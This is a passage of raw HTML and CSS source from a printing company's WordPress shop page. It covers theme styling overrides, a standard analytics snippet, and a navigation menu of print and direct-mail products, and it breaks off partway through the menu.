a.gem-button.gem-button-size-tiny.gem-button-style-flat.gem-button-text-weight-normal.gem-button-empty {
    display: none!important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
/* 	margin-top: -147px; */
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a {
    color: orange!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a span.light {
    color: black;
   
}
.news_class .description .entry-title.title-h4 span.light {
    display: block!important
		
}
.news_class .description .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.news_class .description .entry-title.title-h4 span.light {
    color: black!important;
}
.gem-button-container.gem-button-position-left.thegem-button-674d658ea6343906 {
    margin-top: -35px!important;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: -28px;
}
.wpb_column.vc_column_container.vc_col-sm-4.thegem-custom-674d6844e4c1d8376 .gem-button-container.gem-button-position-left.thegem-button-674d6844e4e849184 {
    margin-top: -30px;
}
/* .quickfinder-item-title {
    text-transform: none;
    margin-left: 47px!important;
} */
.quickfinder-item-container {
    display: flex!important;
    justify-content: center!important;
    align-items: center!important; 
	text-align:center;!important/* Optional, for vertical centering */
}
.quickfinder-item-title {
    text-transform: none!important;
	 margin-left: 10px!important
}
.client_story {
    margin-top: -80px!important;
}
.wpb_single_image.wpb_content_element.vc_align_left.one_stop {
    margin-left: 99px;
}
.wpb_single_image.wpb_content_element.vc_align_left.review_class {
    margin-left: 55px;
}
.image-inner {
    border-radius: 30px;
}
.wpb_text_column.wpb_content_element.vc_custom_1733221124866.client_story {
    margin-top: -157px!important;
}
.single_class {
    margin-bottom: -23px;
}
.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674ede240a7e79737 {
    margin-top: -70px;
}
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-left: 5px;
    margin-right: 25px;
}
.vc_custom_1637631609312 {
    margin-top: -5px !important;
    margin-bottom: -5px !important;
    padding-top: 100px !important;
     padding-bottom: 0px !important; 
    background-color: #f0f3f2 !important;
}

.post-content-wrapper {
    width: 450px;
}
.justified-style-2 .post-content-wrapper {
    height: 85%!important;
}
.gem-pagination {
    text-align: center!important;
/*     margin-top: -80px!important;
	    margin-bottom: -57px; */
}
body .blog {
     margin-bottom: 0px!important; 
    padding-bottom: 0px!important; 
}
@media screen and (min-width: 300px) and (max-width: 700px) {
    .wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-674ffe3451d13308 {
        width: auto;
    }
}
.button_class {
    margin-top: -140px;
}




@media screen and (max-width: 1299px){
	.one_stop_shop .col-md-2 {
    		width: 100%;
	}
	.quickfinder-item.col-md-2 .quickfinder-item-box, .quickfinder-item.col-md-3 .quickfinder-item-box {
    		padding: 0 !important;
	}

}
@media screen and (max-width: 711px){
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.meet_the_team .vc_col-sm-8 {
    width: 100%;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}

}
@media screen and (max-width: 711px){
	.wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-675047e1d193e4506 {
    width: 100%;
}
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.wpb_wrapper div {
    gap: 0 !important;
}

}

.gem-icon.gem-simple-icon .gem-icon-inner {
    width: 100px!important;
    height: 100%;
    line-height: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
body.page-template-default.page.page-id-25965.page-child.parent-pageid-25854 a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
     margin-top: 0px; 
}
.button_class1 {
    margin-top: -100px;
}

@media (min-width: 600px) and (max-width: 1300px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold:before {
    display: none;
    content: '';
}
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)) !important;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-text.styled-subtitle {
    font-size: 16px;
    line-height: 30px;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-number .gem-counter-odometer {
    font-size: 25px;
    font-weight: 700;
}
.meet_the_team .why_choose_us .col-sm-4 {
    width: 25%;
}
.meet_the_team .vc_col-sm-4 {
    width: 40.333333%;
}	
.why_choose_us .vc_custom_1732778753444 {
    margin-right: 0px !important;
  
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}	
}
@media (min-width: 300px) and (max-width: 700px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-right: 25px;
	margin-left: -15px;
}
	img.alignnone.size-full.wp-image-7188891.lazy-loaded {
    display: none;
}
}
@media (min-width: 315px) and (max-width: 490px) {
    .post-featured-content {
        width: 280px;
        margin-left: 0px;
    }
}
.why_choose_us .gem-counter-number.lazy-loading-item.lazy-loading-item-fading {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px white;
}
}
	@media (min-width: 320px) and (max-width: 950px) {
   body.page-template-default.page.page-id-25920.page-parent.page-child.parent-pageid-25763.theme-thegem.woocommerce-js.mobile-cart-position-top.wpb-js-composer.js-comp-ver-7\.6.vc_responsive.thegem-effects-disabled.shiftnav-enabled.shiftnav-lock.shiftnav-disable-shift-body .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1581803065408.vc_row-o-content-middle.vc_row-flex {
    width: 700px!important;
}

}

@media (min-width: 320px) and (max-width: 950px) {
	.news_class .justified-style-2 .post-content-wrapper {
    height: 100%!important;
    width: 100% !important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    margin-top: 0 !important;
}
	.marketing_printing h1 {
    font-size: 40px!important;
}
/* 	.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-6763a82d0a7ea3005 .post-featured-content {
    width: 313px !important;
    margin-left: 0px !important;
	} */
/* 	article#post-6032960 .post-featured-content {
    width: 320px;
    margin-left: 0px;
} */
/* 	.post-featured-content {
    width: 320px;
    margin-left: 0px;
}
	.post-featured-content {
    width: 320px!important;
    margin-left: 0px!important;
} */
}

@media (min-width: 320px) and (max-width: 950px) {
	#site-header .site-title {
    display: block !important;
	
	}
	#site-header.fixed.shrink .site-title {
    padding-top: 18px;
    padding-bottom: 20px;
   }


.mobile-cart-position-top #site-header .site-title {
    padding-top: 18px;
}

}
@media (min-width: 320px) and (max-width: 370px) {
	.mobile-cart-position-top #site-header .site-title {
    text-align: left;
	}}

@media (min-width: 320px) and (max-width: 768px) {
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
   display: flex;  
     flex-direction: row;  
    overflow-x: auto;  
		margin-bottom: 34px !important ;
}
	.page-id-7002979 .inline-column {
    margin-bottom: 0px !important;
}
	.button_class1 {
    margin-top: -30px;
}
}
@media (min-width: 600px) and (max-width: 711px) {
	.meet_the_team .vc_col-sm-4 {
    width: 100%;
}
	@media screen and (min-width: 320px) and (max-width: 769px) {
.vc_custom_1733130058273 {
    padding-bottom: 0px !important;
}
}
	@media (min-width: 768px) and (max-width: 992px) {
		div#site-header-wrapper {
    height: auto !important;
}
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 7.0.4" />

		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #660066;
                --color-primary-rgb: 102, 0, 102;
                --color-primary-hover: #3c3950;
                --color-primary-active: #660066;
                --clr-sec: #cc99cc;
                --clr-sec-rgb: 204, 153, 204;
                --clr-sec-hover: #660066;
                --clr-sec-active: #cc99cc;
                --color-success: #660066;
                --color-success-rgb: 102, 0, 102;
                --color-success-hover: #3c3950;
                --color-success-active: #660066;
                --color-info: #660066;
                --color-info-rgb: 102, 0, 102;
                --color-info-hover: #3c3950;
                --color-info-active: #660066;
                --color-warning: #ff9400;
                --color-warning-rgb: 255, 148, 0;
                --color-warning-hover: #ff9400;
                --color-warning-active: #ff9400;
                --color-danger: #dd3333;
                --color-danger-rgb: 221, 51, 51;
                --color-danger-hover: #dd3333;
                --color-danger-active: #dd3333;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Chivo", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://plumgroveinc.com/wp-json/wpdm/" + request;
            }
        </script>
		<link rel='stylesheet' id='icons-elegant-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="archive paged tax-product_cat term-banners-coronavirus-signs-for-workplace term-1217 paged-11 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.6.1 vc_responsive">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN8CV9XE7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KN8CV9XE7P');
</script>

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:1-800-728-0158">1-800-728-0158</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-64298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64298"><a href="https://plumgroveinc.com/about/meet-the-team/">Our Team</a></li>
<li id="menu-item-77927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77927"><a href="https://plumgroveinc.com/case-studies/">Case Studies</a></li>
<li id="menu-item-64288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64288"><a href="https://plumgroveinc.com/our-work/">Portfolio</a></li>
<li id="menu-item-6169119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169119"><a href="https://plumgroveinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-64287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64287"><a href="https://plumgroveinc.com/send-files/">Send Files</a></li>
<li id="menu-item-3780803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780803"><a href="https://plumgroveinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6034569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034569"><a href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
						<a class="shiftnav-toggle shiftnav-toggle-button" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></a>													<div class="site-title">
								<div class="site-logo">
	<a href="https://plumgroveinc.com/" rel="home">
					<span class="logo"><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_3x.png 3x" alt="Plum Grove" style="width:187px;" class="default"/><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_3x.png 3x" alt="Plum Grove" style="width:132px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>	<ul class="mobile-icons">
	<li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li>
	<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="/" method="GET" siq_id="autopick_7810"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li>

	<li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li>	</ul>
											
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-plumgrove ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-814-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-814-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-814 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-plumgrove  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-814-primary" class="ubermenu-nav"><li id="menu-item-61390" class="printing-services-item-wrapper ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61390 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="/products#printing-services" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PRINT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61390 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61391 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61391"><ul  class="ubermenu-submenu ubermenu-submenu-id-61391 ubermenu-submenu-type-stack"  ><li id="menu-item-6033473" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6033473 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-61392" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61392 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="/products#printing-services"><span class="ubermenu-target-title ubermenu-target-text">Printing Services</span></a></li><li id="menu-item-61419" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-61419 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/4-examples-of-personalization-in-print/"><span class="ubermenu-target-title ubermenu-target-text">Variable Data Printing</span></a></li><li id="menu-item-61488" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61488 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/design-services/templates/"><span class="ubermenu-target-title ubermenu-target-text">Templates</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61403 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61403"><ul  class="ubermenu-submenu ubermenu-submenu-id-61403 ubermenu-submenu-type-stack"  ><li id="menu-item-61393" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61393 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li id="menu-item-2288212" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Bookmarks</span></a></li><li id="menu-item-61395" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/brochures/"><span class="ubermenu-target-title ubermenu-target-text">Brochures</span></a></li><li id="menu-item-61406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/catalogs/"><span class="ubermenu-target-title ubermenu-target-text">Catalogs</span></a></li><li id="menu-item-2288208" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Custom Calendars</span></a></li><li id="menu-item-61397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker"><span class="ubermenu-target-title ubermenu-target-text">Custom Stickers</span></a></li><li id="menu-item-2288200" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Door Hangers</span></a></li><li id="menu-item-61399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/flyers/"><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-61400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/newsletters/"><span class="ubermenu-target-title ubermenu-target-text">Newsletters</span></a></li><li id="menu-item-61401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/postcards/"><span class="ubermenu-target-title ubermenu-target-text">Postcards</span></a></li><li id="menu-item-12093212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61411 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61411"><ul  class="ubermenu-submenu ubermenu-submenu-id-61411 ubermenu-submenu-type-stack"  ><li id="menu-item-61412" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61412 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Office</span></a></li><li id="menu-item-61407" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/business-cards/"><span class="ubermenu-target-title ubermenu-target-text">Business Cards</span></a></li><li id="menu-item-61410" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/envelope-printing/"><span class="ubermenu-target-title ubermenu-target-text">Envelopes</span></a></li><li id="menu-item-61413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Forms</span></a></li><li id="menu-item-61409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Letterhead</span></a></li><li id="menu-item-61416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad"><span class="ubermenu-target-title ubermenu-target-text">Memo &#038; Notepads</span></a></li><li id="menu-item-61415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder"><span class="ubermenu-target-title ubermenu-target-text">Pocket Folders</span></a></li><li id="menu-item-61417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card"><span class="ubermenu-target-title ubermenu-target-text">Thank You Cards</span></a></li></ul></li></ul></li><li id="menu-item-61451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61451 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/products/direct-mail-marketing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DIRECT MAIL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61451 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear ubermenu-submenu-padded"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61452 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61452"><ul  class="ubermenu-submenu ubermenu-submenu-id-61452 ubermenu-submenu-type-stack"  ><li id="menu-item-61454" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61454 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="https://plumgroveinc.com/products/direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail Marketing</span></a></li><li id="menu-item-65113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">New Movers</span></a></li><li id="menu-item-65112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-65112 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto 